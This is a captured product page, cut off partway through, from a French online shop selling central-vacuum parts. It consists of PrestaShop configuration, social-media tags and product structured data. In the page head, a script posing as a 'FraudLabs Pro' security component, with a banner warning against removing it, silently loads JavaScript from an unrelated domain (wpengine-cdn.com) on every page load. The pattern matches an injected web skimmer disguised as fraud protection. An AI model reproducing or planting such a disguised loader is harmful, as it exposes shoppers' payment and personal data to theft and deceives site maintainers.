

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html
body_size: 34371
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html">

  <title>Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20</title>
  <meta name="description" content="aspiration centralisée Joint cuve alligator 1 EU20
Joint cuve alligator 1 EU20 aspiration centralisée ATOME ALLIGATOR 1 EU20">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">
  <link rel="shortcut icon" type="image/x-icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.5.1" type="text/css" media="all">
  <link rel="stylesheet" href="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/theme-64f8dc177.css" type="text/css" media="all">




    <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var blockwishlistController = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer de comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"2","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":true,"listsButtonPosition":"below","listsButtonSelector":".js-product-miniature","popupCompareEnabled":false,"preDefinedStyle":"iphone","showAddToCartButton":"top","showAvailability":true,"showColorSwatches":true,"showCondition":true,"showDescription":true,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":true,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(50, 120, 253)","slideOutButtonTextColor":"rgb(50, 120, 253)","slideOutTextColor":"rgb(38, 38, 38)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(239, 239, 244)","stickyDotColor":"rgb(50, 120, 253)","stickyFooterEnabled":true};
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "86d4eab7baf64018d89969e3c5518a19";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/aspiration-ams.fr\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aspiration-ams.fr\/atome\/1545-joint-cuve-alligator-1-eu20.html","meta":{"title":"Joint cuve alligator 1  aspiration centralis\u00e9e ATOME ALLIGATOR 1 EU20","description":"aspiration centralis\u00e9e Joint cuve alligator 1 EU20\r\nJoint cuve alligator 1 EU20 aspiration centralis\u00e9e ATOME ALLIGATOR 1 EU20","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1545":true,"product-Joint cuve alligator 1 EU20":true,"product-id-category-108":true,"product-id-manufacturer-10":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vente en Ligne AMS","logo":"https:\/\/aspiration-ams.fr\/img\/aspiration-web-logo-1582406415.jpg","stores_icon":"https:\/\/aspiration-ams.fr\/img\/logo_stores.png","favicon":"https:\/\/aspiration-ams.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aspiration-ams.fr\/","current_url":"https:\/\/aspiration-ams.fr\/atome\/1545-joint-cuve-alligator-1-eu20.html","shop_domain_url":"https:\/\/aspiration-ams.fr","img_ps_url":"https:\/\/aspiration-ams.fr\/img\/","img_cat_url":"https:\/\/aspiration-ams.fr\/img\/c\/","img_lang_url":"https:\/\/aspiration-ams.fr\/img\/l\/","img_prod_url":"https:\/\/aspiration-ams.fr\/img\/p\/","img_manu_url":"https:\/\/aspiration-ams.fr\/img\/m\/","img_sup_url":"https:\/\/aspiration-ams.fr\/img\/su\/","img_ship_url":"https:\/\/aspiration-ams.fr\/img\/s\/","img_store_url":"https:\/\/aspiration-ams.fr\/img\/st\/","img_col_url":"https:\/\/aspiration-ams.fr\/img\/co\/","img_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/aspiration-ams.fr\/upload\/","pages":{"address":"https:\/\/aspiration-ams.fr\/adresse","addresses":"https:\/\/aspiration-ams.fr\/adresses","authentication":"https:\/\/aspiration-ams.fr\/authentification","cart":"https:\/\/aspiration-ams.fr\/panier","category":"https:\/\/aspiration-ams.fr\/index.php?controller=category","cms":"https:\/\/aspiration-ams.fr\/index.php?controller=cms","contact":"https:\/\/aspiration-ams.fr\/contactez-nous","discount":"https:\/\/aspiration-ams.fr\/bons-de-reduction","guest_tracking":"https:\/\/aspiration-ams.fr\/suivi-commande-invite","history":"https:\/\/aspiration-ams.fr\/historique-des-commandes","identity":"https:\/\/aspiration-ams.fr\/identite","index":"https:\/\/aspiration-ams.fr\/","my_account":"https:\/\/aspiration-ams.fr\/mon-compte","order_confirmation":"https:\/\/aspiration-ams.fr\/confirmation-commande","order_detail":"https:\/\/aspiration-ams.fr\/index.php?controller=order-detail","order_follow":"https:\/\/aspiration-ams.fr\/details-de-la-commande","order":"https:\/\/aspiration-ams.fr\/commande","order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=order-return","order_slip":"https:\/\/aspiration-ams.fr\/avoirs","pagenotfound":"https:\/\/aspiration-ams.fr\/page-non-trouvee","password":"https:\/\/aspiration-ams.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aspiration-ams.fr\/promotions","product":"https:\/\/aspiration-ams.fr\/index.php?controller=product","search":"https:\/\/aspiration-ams.fr\/recherche","sitemap":"https:\/\/aspiration-ams.fr\/plan-du-site","stores":"https:\/\/aspiration-ams.fr\/magasins","supplier":"https:\/\/aspiration-ams.fr\/fournisseurs","register":"https:\/\/aspiration-ams.fr\/authentification?create_account=1","order_login":"https:\/\/aspiration-ams.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/aspiration-ams.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/aspiration-ams.fr\/"},{"title":"Centrale d'aspiration","url":"https:\/\/aspiration-ams.fr\/3-centrale-d-aspiration"},{"title":"ATOME","url":"https:\/\/aspiration-ams.fr\/108-atome"},{"title":"Joint cuve alligator 1 EU20","url":"https:\/\/aspiration-ams.fr\/atome\/1545-joint-cuve-alligator-1-eu20.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769367618,"static_token":"64fcb707f5c6cbf270853e8eb2aeee37","token":"9f371091c6ae7eca77099170ac40b5e4","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/aspiration-ams.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductCommentGradeController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
        var wishlistAddProductToCartUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/view";
      </script>





  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html" />

	<meta property="og:title" content="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20" />
	<meta property="og:description" content="aspiration centralisée Joint cuve alligator 1 EU20
Joint cuve alligator 1 EU20 aspiration centralisée ATOME ALLIGATOR 1 EU20" />
	<meta property="og:site_name" content="Vente en Ligne AMS" />
	<meta property="og:locale" content="fr" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="1545"/>
	
			<meta property="og:image" content="https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20"/>
	
			<meta property="product:availability" content="out of stock"/>
		

	      	<meta property="product:brand" content="AMS FRANCE" />
	
 			<meta property="product:condition" content="used" />
	
								<meta property="product:price:amount" content="39.99" />
			<meta property="product:price:currency" content="EUR" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20">

	<meta name="twitter:description" content="aspiration centralisée Joint cuve alligator 1 EU20
Joint cuve alligator 1 EU20 aspiration centralisée ATOME ALLIGATOR 1 EU20">


			<meta property="twitter:image" content="https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg"/>
		<meta property="twitter:image:alt" content="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20"/>
	


<meta name="twitter:site" content="Vente en Ligne AMS">

<meta name="twitter:creator" content="Vente en Ligne AMS">

<meta name="twitter:domain" content="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Vente en Ligne AMS",
    "url" : "https://aspiration-ams.fr/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg"
    	}
    ],
    "email" : "commande-ams@aspideco.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Port saint louis du Rhone",
	    "postalCode": "13230",
	    "streetAddress": "29 rue pierre semard",
	    "addressRegion": "",
	    "addressCountry": "FR"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "04 42 40 47 93 ou 06 59 48 32 38",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	]
	}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://aspiration-ams.fr/",
        "name": "Vente en Ligne AMS"
    }],
    "name": "Joint cuve alligator 1  aspiration centralis\u00e9e ATOME ALLIGATOR 1 EU20",
    "url": "https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://aspiration-ams.fr/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/3-centrale-d-aspiration",
                "name": "Centrale d'aspiration",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/108-atome",
                "name": "ATOME",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.2.0">
{
    "name": "Joint cuve alligator 1 EU20",
    "image": ["https:\/\/aspiration-ams.fr\/4266-large_default\/joint-cuve-alligator-1-eu20.jpg","https:\/\/aspiration-ams.fr\/4267-large_default\/joint-cuve-alligator-1-eu20.jpg","https:\/\/aspiration-ams.fr\/4265-large_default\/joint-cuve-alligator-1-eu20.jpg"],
    "url": "https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html",
    "productID": "1545",
    "category": "atome",
    "sku": "Joint cuve alligator 1 EU20",
    "brand": {
        "@type": "Brand",
        "name": "AMS FRANCE"
    },
    "description": "\nJoint cuve alligator 1 EU20\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\n",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Marques ",
            "value": "ATOME"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Une question ?  ",
            "value": "contact@aspiration-web.fr ou 04 42 40 47 93"
        }, 
        {
            "@type": "PropertyValue",
            "name": "R\u00e9f\u00e9rence ",
            "value": "Joint cuve alligator 1 EU20"
        } 
    ],    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "isRelatedTo": [
        {
            "productID": "1222",
            "name": "BROSSE A21.38 ATOME",
            "image": "https://aspiration-ams.fr/7083-large_default/brosse-a2138-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1222-brosse-a2138-atome.html",
            "category": "atome",
            "sku": "BROSSE A21.38 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "BROSSE A21.38\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1222-brosse-a2138-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1223",
            "name": "SUCEUR A2105 ATOME",
            "image": "https://aspiration-ams.fr/7085-large_default/suceur-a2105-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1223-suceur-a2105-atome.html",
            "category": "atome",
            "sku": "SUCEUR A2105 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SUCEUR A2105\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "3.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1223-suceur-a2105-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1224",
            "name": "SUPPORT FLEXIBLE A2107 ATOME",
            "image": "https://aspiration-ams.fr/7089-large_default/support-flexible-a2107-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1224-support-flexible-a2107-atome.html",
            "category": "atome",
            "sku": "SUPPORT FLEXIBLE A2107 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SUPPORT FLEXIBLE A2107\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "6.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1224-support-flexible-a2107-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1225",
            "name": "Couvercle rouge A3083 ATOME",
            "image": "https://aspiration-ams.fr/3200-large_default/couvercle-rouge-a3083-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1225-couvercle-rouge-a3083-atome.html",
            "category": "atome",
            "sku": "Couvercle rouge A3083 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle rouge A3083 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1225-couvercle-rouge-a3083-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1226",
            "name": "Couvercle cr\u00eame A3084 ATOME",
            "image": "https://aspiration-ams.fr/3204-large_default/couvercle-creme-a3084-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1226-couvercle-creme-a3084-atome.html",
            "category": "atome",
            "sku": "Couvercle cr\u00eame A3084 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle cr\u00eame A3084 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1226-couvercle-creme-a3084-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1227",
            "name": "Couvercle LEMON A3085 ATOME",
            "image": "https://aspiration-ams.fr/3208-large_default/couvercle-lemon-a3085-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/1227-couvercle-lemon-a3085-atome.html",
            "category": "atome",
            "sku": "Couvercle LEMON A3085 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Couvercle LEMON A3085 ATOME\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "48.16",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1227-couvercle-lemon-a3085-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "991",
            "name": "Filtre alligator 1 Atome",
            "image": "https://aspiration-ams.fr/9225-large_default/filtre-alligator-1-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/991-filtre-alligator-1-atome.html",
            "category": "atome",
            "sku": "Filtre alligator 1 Atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre cellulose compatible ATOME Alligator 1 et VACUQUEEN Alligator 1\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/991-filtre-alligator-1-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "990",
            "name": "Filtre Atome alligator 2 - Vacuqueen",
            "image": "https://aspiration-ams.fr/2099-large_default/filtre-atome-alligator-2-vacuqueen.jpg",
            "url": "https://aspiration-ams.fr/atome/990-filtre-atome-alligator-2-vacuqueen-00000000002.html",
            "gtin13": "00000000002",
            "category": "atome",
            "sku": "2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/990-filtre-atome-alligator-2-vacuqueen-00000000002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1160",
            "name": "Filtre Atome ALLIGATOR 2 d'origine",
            "image": "https://aspiration-ams.fr/2938-large_default/filtre-atome-alligator-2-d-origine.jpg",
            "url": "https://aspiration-ams.fr/atome/1160-filtre-atome-alligator-2-d-origine.html",
            "category": "atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen Eq 112, EQ 113, EQ 222, EQ 323 Venus\u00a0\n\u00a0FILTRE ATOME ALLIGATOR 2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1160-filtre-atome-alligator-2-d-origine.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1161",
            "name": "ATOME EQ 112 ALLIGATOR 2 ORIGINE",
            "image": "https://aspiration-ams.fr/2942-large_default/atome-eq-112-alligator-2-origine.jpg",
            "url": "https://aspiration-ams.fr/atome/1161-atome-eq-112-alligator-2-origine.html",
            "category": "atome",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre polyester compatible centrales ATOME ALLIGATOR 2 et EuroQueen EQ112\n\u00a0FILTRE ATOME ALLIGATOR 2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1161-atome-eq-112-alligator-2-origine.html",
